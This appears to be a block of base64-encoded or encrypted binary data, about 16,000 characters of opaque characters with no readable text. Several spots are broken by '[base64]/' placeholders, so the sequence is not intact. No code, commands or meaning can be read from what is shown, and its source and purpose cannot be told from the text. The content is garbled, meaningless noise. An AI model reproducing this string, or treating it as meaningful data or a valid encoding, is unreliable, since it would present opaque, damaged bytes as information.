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[base64]/GMGh6dsjpt5sb/braqbLjPEQqFRg4jYRIjI09dh01fw87xq22Kn94FBV0FHuF9u0ZLyajnZ8egD7oPd3Ho9Nua5Vk//DtO/BR3D2WWLsYUAKs0ACN8MDqB7xjbBp551eALc1obu6jJJwslrJmZMk6aeUk2GveL7s9fCW3TICLePhXVpoxV0Lk68f1AZ+6dCTBQV7h2VnY23mnmWgSSYREL8QCWDQExnTi73d1bZZt1SYipAbDYN0247078abchFBneumoo/N+rmlGn7qbS0I1MU4g6S+lXRnMpQlhlp6pB85iUtnKqw6TlRMcvTUWvFZleGXsWWSV7N9t9mPSxFg2wr3QU09xDwQXq2ZlJga5D71MvpfaYOnWeMA5TrT8l5xaIdzWQCTzSnLnCMv9ZzjToATVBuEGi+GMsuZErs+Qn5oqCypBXgjOxptXtg4Fkdqo8/VltN9x+wCTuwblRMZxrJcNfwKUK/6lO9PckubksbKIX/h2p7Ov/DbCVgAoRACzxOSZ6YEO+BCveEn8j6DfqSuTazbUU0FW0wl/[base64]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[base64]/7k0VW4DJzhXc6U9tWwicV2otExGnS9tUyAnqCTK5+cWBs61MiRPIf0iANdCgv1o4VPmst3YTx/laJbVUMf98FaeH9fRNQNRrfCQsihZkUCgfO/[base64]/OAf71tdn3R4fSzqF2+k3+Qu+qN2L0Pnej/ozWsAI9rbSt7HZxSGzQgY6sFyUpYt0kKpKNOQ7X3Bu77fiUKEAgqJyFxSw3ZqcC53H65D6WXFLW21ZC6vG2Ek42iNXibj8kt+bwFs5Us4AsQsq36p2/0yQVVKn8I1kTNrkngXClQ/hwb3wjUGT93ABq1IYfrTSBCHfCikot7fBV2xp09teSjKiO0j7eEjbbW1+Z5Jc9qRdORcOKnoJl7l7g94UMulKmkM5CwIY9mweuvIXZ9oW5VwSt9ul/uaLwHz3rCIMa3gSGkUOO3o498d5Zzc+v+beWOHCQrow3HdMQ0JNU5J4blLFvrvdcJDqm7zUuImuSB5P3IUKGxIItwaB95lZEvE3JAAEUIbA4vJDvB1/q+LzT3QBu5YbjD5vK0VKAj7h0tJ1aJzww8A9KILqhU1JQj+LX/x6WSFB+cLZkhrz94yy2vQQRbCebSnI7Ih+Bbu9QwAGI64uZwh+MIAxBcpQHG7KtiHV+YbJpyngLCSGQik6zXuOTOEjuxDLafsntkq3OpRUYRcF2ghnuMh7hAiuV/BoXD1q/yGUIDNtq6tqk9BEreWG3dL4g/F08dG2veCLhczJvPJGWG3DoUsX4OktHTKTkAS72tY4yas/zeHc6fG9EWfhHMLQPyCb5VzI1tboYgg3uYDmjUb9N3p32cvf5/LZWZk6farh05dj1DDs+On9NNJ/9NjcQkmDFFI0Rm3dVDnUtEUJur/FuHoWDQP2V/sIuwkw1oLXyPHpQvKPYOWKt/[base64]/[base64]/jO5pETEimiV/HvNyvj4y1Y/3hCaQq1XsTMcSHuJmwD6ZQnGvp/1TPT6yFeAi+otEX2vXu2Pwpt11UNY1L0Utu+Y6sq6ugYAyc+yRBg/z03l9O7WIzNeYOyvlGuWH2PDaD77GvJ7aaWoQAAUDatCZ+o/jPFB7vEMHWpmZlbhb7e2yt7gzRxvwbQlvRimTO6c+zXt+7wde7qKZBKcLatuCFDAPXSVFkhf43eZdN+YAmaih6glApKNUUUdYWIKMZn2VZuQePyGskG6HCbZCRy/QEiELzwGNOgkA70DtdCXOsDo8TLcT/BjTxFr3j5cFOc55XNLLdH1C6SUvOduW7QUVvdMr8Y3Llayacvnj/ZnIl00T81/kki4xZtee17u49UIWyna0bz6cwWS9P6QpmeGzBQ9lBSHcliaXVrMkmUpnhCwovjIiMxvlDqWJVRQjMB1eLkWk+bLBMDzY2Z6NewawsPLIRUs474V/t/[base64]/FIeWhbrjww6QlLAqZF29ciYoGb0kj56MH0NbiSdW44XQq14JOIyAblGiiguuPYkHh76A/aZcBEviXFNiVy+JNK8n3XrxG6tmTuRMcCIoP+o7iTXgFsz/ZsCI8Xjoo+uTyXmchgqYODnzHMgCFu21s2rP9UPlD7WgrvqUT3tZmhVA254M4SoPj8MPTKvf91KOWTa5Gfj6yMxRDUa2etRhewVsLDBagJaAMPViLx133D/03i/[base64]/f5IveM9QsPEbCF8IGBmsCyNiy31s0w/EdVUAH79TsRjJbvTlxagguPZqZaXgpljseD86PeYTXxqEMplxb/mtO/eXU7H/mEZts7xdvXcdG2v50MLHssooH2w2a8M6E+jbV8cfybBGmQDnGcFX2iJ3Ey0kFHz5eWWZSo3hPpv83sswHN884ElTzMDYeAlG0knNkMrRbqeAmXKG/l8T4/tIj9Y4Kn/hSu6GW/[base64]/XUEUdC46jZ5O6+vadnPJPhslajUwprSx5xZKPat5RR5We6H388v6sdp1vJ3w+mMlAxFEFwyiH6ZdlfpqnHF9XDKmf2TYptLFc9KYhAb79nTBdNvkqZuzJF79YlPJo219DGIF+T+qio229jQYlsKk9ABhvfwtpXWG9uPzsG2j4A6CQWh8lTT/OtuSELiOJ9P2XoF/61K7PxJVpGtyiTV54TbUtbK6vMnNHldR39b1NtekL/[base64]/86WYp6+8sLZC/[base64]/kRm2QsZT2lk1DDytMNRKipZi7hlpLZpSrwTsihnYDpb7YJb9LU5w4fuNpl4IfEe2KNvwDTO2h1wlHjSWjcC7prJFyfa6OlkQTX/[base64]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[base64]/GXx08bNtGlNgVdaHuPsrDXDpqQO1xvYTv3bNmFLx6BTu9yuThHG1pfsVpt+AmnN+OuYgvlxkIo/R6e1Yi61p3cZym1U1+76UuR1cT7194gf0PIvYwVFzqLUT2Rq8hLdBt3sww/3VdEbB/kZncWqi7/ePHPAfrOSuxYFSqOuAM2iZYFRm8u+mnY9rleLPqCbTphI5F47IcVRQhWN9tkc9aNp93cqQ6VN6uiMx0LWRiy+rwGTYxzmiHiuTJXuImeVPj5+OlBf1I5V1oPCuu5i9DkdKQcTa0eocAylmAtW5IWSoJZz9RXGwKzaY1g7pb90OTHwYA9PYAg/3O1TwNsdePcxDSG232UKsEzG1lZ9GbV1zUhHJvdt0TxhHWue60eA5JIWg3japvkwVPCukKxUZqaTtcAipc/bQgvuWfIz5QPYI53QVYcSq9pYso6Inf+tcidRg59XDmB9rwDuVv5nUGh3wsiAY/[base64]/G8LYuM/GE1hfHfqwtvHBThORowdv70XSMa3EGLytpOCMLRklbVM6L3ag6oA+phfcLKzIWcQh5k8KovjXSa0YHM2CwmJxq+UMzN68wEa7AHSO5ImuajsI/SAbg/Z6l1jkDjxSHeVRGjZN7G/cL2iX4lnVrlbXY9MiCPjZFeBDhueF1LN5z/GuMb5c9EZUsqzN7nSC/1ytbul/EOFBT9RYOchm272BNA6qhLFjDLKIV0+QTigJplcLhNtx22Q3leKZ5RWRz/x68q9PO3NheBX8pxd2pD0UfkzWG9wS+f9Ww1GNJMFCduAS/ceKkzXWv4tsx2yg9gBLMhzKbXEJQK5HryVIrWimLfgAL2G0OLhRV2xXq3k1Cq91bfKjyOdJt+ZsF+nJuoNzVjYIQSh7MeUqTQ7RSUZoM5Upi318/qaHtb7vkyJ8mT4ZOVkxorwXDYTha/DFYvngaMTPfV1YULX9Me0w6KO1W2augg1yJM9Qo+4LQ00rnrwbRf3Mixrp8ZMX2pZ/m08JUzoE7pY5pxpkYOPQ2MmKqYxujgXUAA9f1FsUBm81pBOzXWNO1zb33wMj0H0L5mtsT86nYbOOq/0CWpqm2qZSjoRHA7uzfNIicyyVYU2wwaFwaLxASU5JmIIwVcqmXv8c3HQS0XRz+eqlGPQTinDLWDLADpvZnUTAarUeRobeltpvDDeTWiBIkQZSF/LqYHF9BPEZWVbHCe7DpVgTtTHcydKtsYrlsER84Ba6yhNm+y6lBKeQNRzjSfHx9DwWf1wP/oCz3tSM0LnAgdiWj88Sl6bg9BqDRYXVLhTC/hUkqoCPXoQ7Df00UjkhUTCpxo90KGe1fKIy2PCJ8rKhhDAVOdwskKcbUM67YogvAoBTLaAmrYjN2SdIClr3tGzdT7WIArphPPgzs6cCLS/hweV5UkVfAj7jdPiL3E6ZLslLW53anySefQLf50IzE0PgkM+HxKKDLg/32jIvmMMSVjydGi4tMS5O3JLAJtAcppetd+sY4Z4tLIL2g4G4vvzOVyJqAJIEIHVGUiRkDssu/ugdlFFa5iy7H9DbszK4n5XCXh2cKWT3ZeCRkql/73gpUDVrY4ZBF614Q4+cgRPW+McxrgJqsA59c9YJzkY6FaWPPlNgNxnc7HcWynixbHSguGkysUJ6FTs6qw5FN4VHTfFzmjVONYeAE0RSS3YyY68bWKGAdQkwqfi/+9z1wivslyLfO3MgG70XeyIA1OgFrp5cqOcSe/s6Cx8IUBW5st2BHMKflbOPnJtuCf2bYzzXk+e26PAeux+Wh1O5NTpnRS5pU9JJkw5RgaupGQwFq2mOiPp3vafWdONjuuA9rNdW1mcfoTeSsHYwp8keJhTwTgjw5uCR/SBGktdGnurUR0vNVs9lXYt90AD03besu9rl67uhiff+BVLyeDDzGVPx13B4FqYgfc1P9JbvnMc6kFnz2n2n13Hn14A57CNcqTMzGJBGZOqNJRNoHtybgJ4bChWNTOvdWd8RIXweAUySG2UbJSCkq6g0BDHfU26a38skRMgqG+jUWdoNPrOKJA/NnjkTV8VG3orQAkpqI1prwFNPX5cl4Wzw6ICV/synjWdzeU7VgZyiMhWWQNrodl1xz6h1O1mkfyxNuPDoX3d6BmtTin/q6GzswB7ED70aVs6hHS7XBjwxy1mnhfjWxlrfrO0DifUsLLRNut726NSrT9TthrV5E0HEI+7NGCFXmMg6n76wZjEcm3H+cHute2r5dUwLXJJmQNtGSjqe301tDoRb3sI8U5mVwipGwjSEjyInVhIGhZtxxCs5PYgiSX4UryD274L4BAmQZfY2c6Lz6/D/[base64]/7cIsQY5mNDwg62Xnp2a18bLRQqnY3PJjlrFbTqMeYxrMnFhrwr60WZTdIWsmvJt06HgLLMf7whoU943jjfa+EadIFEW3vBfBpFR4gO9nDnuBReBD8I7/Ve6Wz2nTnOsz8N1u41Pmt4/47hb5WacPubqjIoDEevU3P/vmM5hcXBBpTEMh0deV73keOezpE+Uo6ka1FKt3gydB1FjCUU288Dsq3Z29BUUHIqC59hWoIYC66uIm/abZGom6hXE4LPsHVOUzQN2b4wdxb06i5SMIncaWEIOWW6Ko0tYPqD4UASq1usOw2r4mtZ+NFxqjlaQNAbUDLPIpIKpMT8aSSgycPOgXgiikQGxxe6EhrK2ZSL5iJqWfsOIDbHwYeQ9/2L0VwBld+cJ/54JsiXg3KFArU/[base64]/oNy6ZieT0VwLa/bun1D6yZKJfOkv4EjbKCAvY61guN5f63fdO9VucNTzzNlmo95ZD/gonjKZdeOKZtyzFPnf3E85wN/xB6SPs3d9pSxHJ2W0mHju1cEFq8pbbWWTkg8LmI1GlTCQTfi/uXEZPfKtNmvsEeagav/6w3gD3UaVM+zpNRxuPH